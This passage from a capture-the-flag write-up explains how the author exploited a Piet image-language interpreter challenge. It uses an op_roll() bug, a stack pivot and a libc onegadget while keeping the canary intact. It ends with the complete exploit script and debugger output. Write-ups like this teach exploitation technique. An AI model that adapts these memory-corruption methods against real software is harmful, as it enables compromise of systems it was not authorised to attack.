
The top red arrow shows the return address of interpret_program() while the bottom one shows our image dimensions (i.e. x and y).
Hmmm..

There is no satifiable onegadget
Alright so no onegadget is satisfiable, we cannot satisfy it by modifying the VM stack, and we don’t have enough space for a ROP chain.
Stack pivot? Stack pivot.
What we will do is overwrite the return address of interpret_program() with a gadget that pivots the real stack onto the VM stack, into a place where we set up our onegadget / ROP chain.
Looking for pivot instructions:

Hihi. Well alright, there is always our trusty

leave; ret;. Never disappoints.
Using this, the stack will pivot to whatever is in saved_rbp of interpret_program(). We already said that we need to put a valid writable address there, so not a big detour from our original plans. Now that “valid writable address” becomes “stack address in the VM stack”.
Ideally, if there is already a VM stack pointer in the VM stack, we don’t even have to craft it ourselves.

And there are such pointers. Yay. We will use the 0x7fffffffeb00 {stack+0x270} one as our saved_rbp. That means that after returning from interpret_program() and hitting our stack pivot gadget, our ROP chain will continue from 0x7fffffffeb08 {stack+0x278} 3.
Pivot and what then?
So what will we set up on our VM stack for after we pivot? We could go for the pop rdi; /bin/sh; system(); old reliable, but I’m feeling frisky (read: don’t want to have to set up three more libc pointers). Instead, we will go for the 0x11d7b7 onegadget which is only missing the [rsp+0x80] == NULL constraint. But now, since we’re on the VM stack, we can just use VM instructions to zero that location out and make our gadget satisfied.
So, all in all, these are the values we need to set up 4:

Here is the initial VM stack state with the relevant values highlighted:

From top to bottom we have the stack pivot value, the stack pivot target address, the canary, the libc write+30 pointer which we will turn into the 0x11d7b7 onegadget, and the _IO_file_write@@GLIBC_2.2.5+53 pointer which we will turn into the 0x001bf906: leave; ret; gadget.
To do this, we still need to answer two more questions:
- How do we add offsets to pointers?
- How do we put those pointers into the correct spots?
Adding offsets
First things first, we can still create arbitrary 32-bit numbers easily by factoring them. Everything that we were using for that before is still legal, so we are good on that front.
I spent some time thinking about how I can port the rest of my piet add_offset() function to piet2 but couldn’t come up with anything. I was thinking of a couple of alternative ways to go about it but kept getting stuck with similar issues. These attempts led me to ask an important question: “Can I ever even operate on uninitialized VM stack values with the VM operations?”.
Unlike in piet, where you can use op_up() to access uninitialized values, in piet2 you can not. And this makes sense! If you have a proper stack VM implementation, you will never be able to access uninitialized values - you will always be operating on things you just pushed. Another way to think about it is, the only two ways for us to increase state->stack_depth are op_dup() and op_push(x), and both of those clobber values on the VM stack, making them initialized.
Remember when I said:
[..] it is very useful to come up with a few operations for which we consider whether they are possible, and if yes how. It can happen that we realize that something is not possible, and it may change our perception on what we have to do.
This realization in particular instantly recontextualized my thinking of the “adding an offset to an uninitialized libc pointer” problem.
After that realization, the logic chain is clear: a proper implementation will never allow this + I know my implementation is not proper => I need to use the op_roll() bug to do this. Essentially, we will use our ability to set an arbitrary stack_depth to set it to a high but legal value (e.g. 0xf0). Doing this will allow us to access uninitialized memory, containing all of our juicy libc pointers etc.
After thinking a bit more about the op_roll() operation, I also abandoned the dup-the-32-bits idea from piet because actually, we can do a lot with op_roll(). Essentially, we must consider the following. After we jumped low (high addresses), we can easily go back up without clobbering anything (with op_pop()) but if we do, we cannot return back down easily as we need to choose between:
- Using
op_push(x)and clobbering values on the way, or - Triggering the
op_roll()bug again
Doing (1) is scary because we don’t want to clobber something we need, and while (2) may sound viable, in reality it is a pain. The cleaner solution is, when we have some value higher on the stack (lower address) than the VM SP, we can use (non-buggy, standard usage) op_roll() to bring it down to us, perform whatever operations we need, and use op_roll() again to pull it back up where it was.
This way, we keep the VM SP high, allowing us to access everything all the time, and just bring to us whatever value we need to operate on.
Specifically for the problem of adding an offset to a pointer, we will do the following:
- Trigger the
op_roll()bug to set VM SP very low (high address) (only necessary the first time) - Make the pointer offset (at VM SP)
- Do an op_roll() to move the offset to the top 32 bits of the pointer (e.g.
d=36, n=1). We leverage thes->stack[s->stack_depth - d] = top;line to set it - Do an op_roll() to move the (offset + lower 32 bits of the pointer) qword down to VM SP (e.g.
d=37, n=35) - Add the offset to the lower 32 bits with
op_add() - Bring the lower 32 bits back up to where they were with op_roll() (e.g.
d=36, n=1) - Done?
If you were to look at the debugger now, you would see

the correct onegadget pointer. But how come the top 32 bits of it are correct?
It’s kinda magical, but if you track the rotations properly, you will see that it is guaranteed to happen. The distance between the VM SP and our pointer is d=37, and if you add up the n’s you get 1 + 35 + 1 = 37 meaning we did a full rotation, putting the top 32 bits back in their place!
Vertical lines
Now, that all sounds good and dandy, but if you implement all that as described and go to debug your exploit and break on those instructions, you won’t hit them, and will instead see a nice and friendly:
halted
[*] Process './piet_patched' stopped with exit code 0 (pid 357190)
[*] Got EOF while reading in interactive
$
Debugging this issue, you will come to realize that in “step (1) - trigger the op_roll() bug” we forgot one funny detail. That is, doing that roll rotates everything below &state->stack_depth which includes state->{CC, DP, row, col}. Lets see what the state looks like
after this roll finishes executing:
pwndbg> p *state
$2 = {
  stack = 0x7ffdf36cc4e0,
  stack_depth = 0xf0,
  CC = 6,
  DP = RIGHT,
  row = 0x2,
  col = 0x18
}
Alright, so CC got the old value of stack_depth which is going to be neither LEFT nor RIGHT, meaning that wants_max will always resolve to false. DP inherited the old value of CC, so it now points to the right. Essentially, this is very much like what the state of the VM
looks like when it is first initialized, meaning that we can use the exact same pattern that we use at the beginning of the exploit. row got the old value of DP, which will always be 2 = DOWN, and col inherited whatever value row just had which is about the number of instructions we executed before we did the op_roll() bug.
Since we will trigger the op_roll() bug (i.e. stack_depth overwrite) a couple of times, let us take note of the situation.
Every time we do the stack_depth overwrite, the VM will pivot to a completely different part of the image. For instance, if the last instruction we executed was at (177, 24), after the op_roll(), the next one will start from (2, 177). We can continue writing our instructions with the exact same algorithm we did up to now (the VM initially hits a black wall on the right, continues going down, we write instructions vertically down and make bigger blots by extending to the right) but at a new starting point. There is no point in crafting the VM exit shape at the end of these lines (only at the end of the last one).
In our exploit code, this essentially means we are abandoning the layout() funtion, and we have a new, even simpler one:
def sf_m(matrix, x, y, val):
    # so we don't accidentally collide with another line and get hard-to-debug issues
    assert matrix[x][y] == BLACK_RGB
    matrix[x][y] = val


def layout_wstart(start_row: int, start_col: int, linear2, matrix: list[list[tuple[int, int, int]]]) -> None:
    sf_m(matrix, start_row, start_col, linear2[0])

    assert len(linear2) <= ROWS - start_row

    for i in range(1, len(linear2)):
        # for op_push()
        for j in range(linear2[i][3]):
            # print(f"setting {i + 1}, {j + 1} to something")
            sf_m(matrix, i + start_row, j + start_col, linear2[i][0:3])

    # matrix is modified inplace, nothing to ret
The assemble() function looks the same as before. We then use them like this:
linear1 = assemble([
    # our VM instructions
])
image_rgb = layout(linear1)
"""
# State after this op_roll()
pwndbg> p *s
$1 = {
  stack = 0x7ffef8918b00,
  stack_depth = 0xf0,
  CC = 6,
  DP = RIGHT,
  row = 0x2,
  col = 0x18
}
"""

linear2 = assemble([
    # our VM instructions
])
layout_wstart(2, 0x18, linear2, image_rgb)
"""
State after stack_depth ow
pwndbg> p *state
$1 = {
  stack = 0x7ffd049e2ec0,
  stack_depth = 0xf0,
  CC = 243,
  DP = RIGHT,
  row = 0x2,
  col = 0xb1
}
"""

linear3 = assemble([
    # our VM instructions
])
layout_wstart(2, 0xb1, linear3, image_rgb)
# ... you get the point
Collisions galore
So our picture will look like a bunch of vertical lines, which have horizontal lines protruding to the right. If we don’t think too hard about how we write our exploit, we could easily reach a situation where two of our lines collide, and completely mess everything up.
What can we do about this? Two things. First of all, since the column of a new line depends on the row of the previous line, we can
insert dummy instructions in the previous line in order to move the new line more to the right. For example, if we add [op_push(1), op_pop()] * 10 to our line before we trigger the stack_depth pivot, we will move the start position of the new line from (2, x) to (2, x + 20). Unfortunately only relying on this is not enough, as the height of our image is bound, so we cannot add an arbitrary amount of padding instructions.
A much more important optimization we can do, is to make sure that all of our horizontal op_push(x) lines are not large. In other words, we need to decompose our numbers and offsets in such a way that their factors are small, i.e. that for every op_push(x), x is small.
During the CTF I was kinda doing this by hand using an online integer factorizer, but after the CTF meisr mentioned something really clean:
lol I also did factorization at first then went for base16
That’s ultra clean actually. Imagine that, a way to encode numbers using factors bounded by z already exists, it is called a base-z number system :)
I opted for decimal, i.e. base-10. Here is the implementation:
def make_number(num: int) -> list[tuple[int, int]]:
    """
    Makes ops for a number by making it in base10.
    """
    # make zero under us
    res = [op_push(1), op_not()]

    digits = [(ord(dig) - ord('0')) for dig in str(num)]

    for dig in digits:
        res.extend([op_push(10), op_mul()])
        if dig != 0:
            res.extend([op_push(dig), op_add()])

    return res
With these two tricks, we can prevent any collisions.
Rolls for days
Alright, we’re almost done. The only thing we haven’t covered is, after crafting all the pointers we need, how do we put them in the exact spots we need them?
You won’t be surprised to hear that the answer is … op_roll()s!
It’s really simple actually. Say you have a situation like this:

where we already have the stack pivot gadget and saved_rbp next to eachother, and want to bring the canary above them.

The first thing we will do is select all of them (i.e. pick a large enough d), and do a op_roll(). We make sure to select an n which is big enough such that the canary reaches the very bottom and loops back around to the top, while also making sure that the n is not too large, because we wan’t to make sure that our saved_rbp + gadget don’t loop around.
Something like this (the arrows are not exactly correct but you get the gist):

And we can see that they end up in swapped positions (the canary is above the saved_rbp,gadget now):
After that, we will do another op_roll(). We will select the roll region which ends right before the canary, and we will rotate our saved_rbp and gadget enough so that they just cross the bottom and show up at the top of the region.
So we set it up like this:

With this code:
    # now bring those two up to the canary
    make_number(84) + make_number(62) + [
        op_roll() # 12th roll
    ]
And after the op_roll() is executed, they are finally together, as we want them to be.

Hopefully this should illustrate that we can set up the positions of any pointers we want arbitrarily by using op_roll()s.
Debugging the rolls
I’d just like to make a short tangent on how to debug this exploit, since I personally always want to know how people do it. Particularly important breakpoints for me were:
350 INSTRUCTIONS[hue_step][light_step](state, block_size);
433 printf("halted\n");
and
304 static void op_roll(ProgramState *s, int sz) {
Since you only give input once, you can’t use pwntools’ pause() to stop in whichever part of the exploit you want to debug. To get around this, I sometimes inserted instructions I didn’t use elsewhere in my exploit so I can break on them easily (e.g. op_gt()). More commonly though, I had the 350 breakpoint disabled, the 433 (halt) and 304 (op_roll()) breakpoints enabled, and just counted how many times I hit op_roll() in order to get to where I wanted to in the exploit.
So for instance, if I wanted to see if this worked:
    make_number(0x5a) + make_number(24) + [
        op_roll() # 10th roll
    ] +
I would do:
pwndbg> c
# now we hit the first op_roll
pwndbg> c 9
# ignores 8 crossings of op_roll
# when the op_roll() breakpoint is actually hit, we will be on the 10th one
pwndbg> finish
# let the function execute
pwndbg> up 2
# select the interpret_program() stack frame
pwndbg> stack -f
# show the whole interpret_program() stack frame
Everything put together
Alright! That’s all the theory. Here is the final exploit code (without the boilerplate):
ROWS = 265
COLS = 147 + ROWS

# in piet2 we lose:
# up, down, in_c
# and now we have a stack bound check

p = start()

# onegadget at 0x11d7b7, dist from write to one_gadget -0xb6b7
# we will make 0xb6b7
# then do sub 0 - 0xb6b7
# then add that to write()

linear1 = assemble(
    # first instruction can't be a push
    [ op_push(1) ] * 5
        # put me above a libc via stack_depth swap
        + make_number(0xf0)
        + [
        # 12, much smaller than make_number()
        op_push(6),
        op_push(2),
        op_mul(),
        op_push(1),
        op_roll(), # first roll (bug)
    ]
)
image_rgb = layout(linear1)
"""
# State after this op_roll()
pwndbg> p *s
$1 = {
  stack = 0x7ffef8918b00,
  stack_depth = 0xf0,
  CC = 6,
  DP = RIGHT,
  row = 0x2,
  col = 0x18
}
"""

linear2 = assemble(
    [
        op_push(1), # this becomes push(2), dw
        op_dup(),
        ] +
        # now we create the offset 0xb6b7
        make_number(0xb6b7) +
        # now put it next to the lowers 32 bits of the write
        make_number(36) +
        [
        op_push(1),
        op_roll(), # second roll
    ] +
    # now we need to subtract the upper and lower bits. bring it up so we can
    # do that. (we could op_pop() downwards instead, but it takes quite a few instrs)
    make_number(37) +
    make_number(35) +
    [
        op_roll(), # third roll
    # do the subtraction to set the correct lower 32 bits
        op_sub()
    ] +
    # bring it back down so we have space to work with
    make_number(36) + [
        op_push(1),
       op_roll()  # fourth roll
    ] +
    # through divine intervention, the upper bits get set to a libc address
    # and we don't need to do it manually. (would just need to rotate around a bit)
    # ===
    # now we need to turn another libc pointer into a leave;ret; gadget
    # so we can pivot the stack and have more room to get code exec once we get RIP
    # we're targetting this
    # 73:0398│-0b8 0x7ffed36930e8 —▸ 0x7ff83a09b3e5 (_IO_file_write@@GLIBC_2.2.5+53)
    # pwndbg> p &state->stack[0xd6]
    # $14 = (int32_t *) 0x7ffed36930e8
    # 0x001bf906: leave; ret;
    # offset from pointer to gadget is 0x124521
    # currently at stack_depth = 0xf2,
    make_number(0x124521) +
    # d = 28
    # n = 1
    make_number(28) + [
        op_push(1),
        op_roll(), # fifth roll (to move the offset next to the lower 32 bits of the libcptr)
    ] +
    # roll the ptr up to me so I can add the values together
    make_number(29) +
    make_number(27) +
    [
        op_roll(), # sixth roll
        op_add(), # now the lower 32 bits are correct
    ] +
    # bring it back down so we have some breathing room
    make_number(28) +
    [
        op_push(1),
        op_roll(), # seventh roll
    ] +
    # again, we have the top bits correct even though i didn't really plan for it
    # trigger roll bug so we reset our .row and have more breathing room
    # make the ptrs 0x10 aligned for easier debugging
    # val = 0xf0
    # d = 0xf9
    # n = 1
    make_number(0xf0) +
    make_number(0xf9) +
    [
        op_push(1),
        op_roll(), # 8th roll (bug)
    ]
)
layout_wstart(2, 0x18, linear2, image_rgb)
"""
State after stack_depth ow
pwndbg> p *state
$1 = {
  stack = 0x7ffd049e2ec0,
  stack_depth = 0xf0,
  CC = 243,
  DP = RIGHT,
  row = 0x2,
  col = 0xb1
}
"""

linear3 = assemble(
    [
        # bookkeeping
        op_push(1), # this is 2
        op_pop(),
        # now we have all the pointers on the VM stack that we care about, just need
        # to align them properly. at the final moment it should be
# 0x7ffd049e3130 {stack+0x270}: rbp-will-be-popped-here-doesn't-matter
# 0x7ffd049e3130 {stack+0x278}: onegadget
# ...
# 0x7ffd049e3130 {stack+0x300}: 0
# ...
# 0x7ffd049e32c8 {stack+0x408}: canary
# 0x7ffd049e32c8 {stack+0x410}: 0x7ffd049e3130 {stack+0x270}
# 0x7ffd049e32c8 {stack+0x418}: leave; ret;
    # big roll for easier debugging
    ] + make_number(0xe0) + [
        op_push(1), op_roll() # 9th roll
    ] +
    # lets first bring leave;ret below the stackptr
    # 0x7fffffffead8 {stack+0x248} —▸ 0x7fffffffeb00 {stack+0x270}
    # ...
    # 0x7fffffffebe8 {stack+0x358} —▸ 0x7ffff7dbf906 (__netf2+630) ◂— leave
    # d = 0x5a
    # n = 24
    make_number(0x5a) + make_number(24) + [
        op_roll() # 10th roll
    ] +
    # now those two are above the canary, need to swap place
    make_number(0x5c) + make_number(30) + [
        op_roll() # 11th roll
    ] +
    # now bring those two up to the canary
    make_number(84) + make_number(62) + [
        op_roll() # 12th roll
    ]
# now we have
# 55:02a8│-1a8 0x7fffffffeaf8 {stack+0x268} ◂— 0x478e2e2bcc696400
# 56:02b0│ rdx 0x7fffffffeb00 {stack+0x270} ◂— 0x7fffffffeb00 {stack+0x268}
# 57:02b8│-198 0x7fffffffeb08 {stack+0x278} —▸ 0x7ffff7dbf906 (__netf2+630) ◂— leave
# ...
# 7c:03e0│-070 0x7fffffffec30 {stack+0x3a0} —▸ 0x7ffff7d1d7b2 (exec_comm+658)
# the canary needs to be at 0x7fffffffec98 while the OG at 0x7fffffffeb08
# so they need to be offset by 0x190 i.e. distance 100
# lets roll around to put the canary at [1] and OG at [101]
# move OG above the canary
    + make_number(0xf0 - 2) + make_number(16) + [
        op_roll() # 13th roll
    ]
# move canary to correct offset to OG
    + make_number(130) + make_number(70) + [
        op_roll() # 14th roll
    ]
# now need to zero out for one_gadget
# 0x7fffffffe900 {stack+0x70} [rsp+0x40] where rsp is 0x8 + OG
# the thing at +0x80 is already zero
# rotate it to me with everything together
    + make_number(0xf0 - 2) + make_number(208) + [
        op_roll() # 15th roll
    ]
# zero out
    + [
        # align
        op_pop(),
        op_pop(),
        op_pop(),

        # zero
        op_dup(),
        op_mod(),
        op_dup(),

        # back to 0xf0
        op_push(1),
        op_push(1),
    ]
# rotate everything back in place
    + make_number(0xf0 - 2) + make_number(0xf0 - 2 - 208) + [
        op_roll() # 16th roll
    ]
# trigger bug to go onto (x, y)
    + make_number(0x10a) # new stack depth
    + make_number(0xf8) # d
    + [
        op_push(1), # n
        op_roll() # 17th roll (buggy)
    ]
)
layout_wstart(2, 0xb1, linear3, image_rgb)
"""
New state
$6 = {
  stack = 0x7fffffffe890,
  stack_depth = 0x10a,
  CC = 242,
  DP = RIGHT,
  row = 0x2,
  col = 0xd6
}
"""

linear4 = assemble(
    # now the next roll will take x,y (i.e. image height, width)
    [
        op_roll()  # 18th roll (final)
])
layout_wstart(2, 0xd6, linear4, image_rgb)
"""
pwndbg> p state
$3 = {
  stack = 0x7fffffffe890,
  stack_depth = 0x108,
  CC = LEFT,
  DP = DOWN,
  row = 0x4,
  col = 0xd6
}
"""

# make an exit
image_rgb[4][0xd6 - 1] = image_rgb[4][0xd6]
image_rgb[4][0xd6 + 1] = image_rgb[4][0xd6]

# ==== done =====

save_png(image_rgb)
submit()
p.sendline(b"cat ./flag.txt")

p.interactive()
p.close()
You can get the full code here: exploit-piet2.py.
Running it against remote, we get the long-awaited:

Feels cathartic.
And finally, let us see our masterpiece.

It’s beautiful.
Footnotes
-
SkyLance actually upsolved it before me! ↩︎
-
By “blot” I mean region of connected same colored pixels. This is what will be returned by the BFS. ↩︎
-
It’s one qword after
{stack+0x270}because doingleave; ret;a second time causes an extrapop rbp5. Guess who had to be reminded of this the hard way? I love changing offsets in my exploit for hours, why do you ask? ↩︎ -
Here I wrote
{stack+408}so its easier to see the offsets, really the last non-OOB VM stack value is at{stack+3f8}. ↩︎ -
We don’t care about what value RBP takes here. ↩︎